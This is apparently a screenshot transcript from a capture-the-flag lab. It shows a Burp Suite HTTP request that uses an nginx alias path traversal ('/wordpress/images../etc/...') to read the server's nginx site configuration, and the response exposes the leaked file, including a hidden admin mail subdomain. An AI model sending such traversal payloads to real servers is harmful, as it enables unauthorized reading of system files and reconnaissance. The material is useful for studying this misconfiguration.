 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /wordpress/images../etc/nginx/sites-available/default HTTP/1.1
2 Host: mountaineer.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
27 ##
28
29 # Default server configuration
30 #
31 server {
32 listen 80 default_server;
33 listen [::]:80 default_server;
34 server_name mountaineer.thm adminroundcubemail.mountaineer.thm;
35 client_max_body_size 20M;
36 # SSL configuration
37 #
38 # listen 443 ssl default_server;
39 # listen [::]:443 ssl default_server;
40 #
41 # Note: You should disable gzip for SSL traffic.
42 # See: https://bugs.debian.org/773332
43 #
44 # Read up on ssl_ciphers to ensure a secure configuration.
45 # See: https://bugs.debian.org/765782
46 #
47 # Self signed certs generated by the ssl-cert package
48 # Don't use them in a production server!
49 #
50 # include snippets/snakeoil.conf;
51
52 root /var/www/html;
53
54 # Add index.php to the list if you are using PHP
55 index index.php index.html index.htm index.nginx-debian.html;
56
57 server_name _;
58
59 location / {
60 # First attempt to serve request as file, then
61 # as directory, then fall back to displaying a 404.
62 # try_files $uri $uri/ =404;
63 try_files $uri $uri/ /index.php?$args;
64 }
65
66 # pass PHP scripts to FastCGI server
67 #
68 location ~ \.php$ {
69 include snippets/fastcgi-php.conf;
Search
0 highlights
Search
0 highlights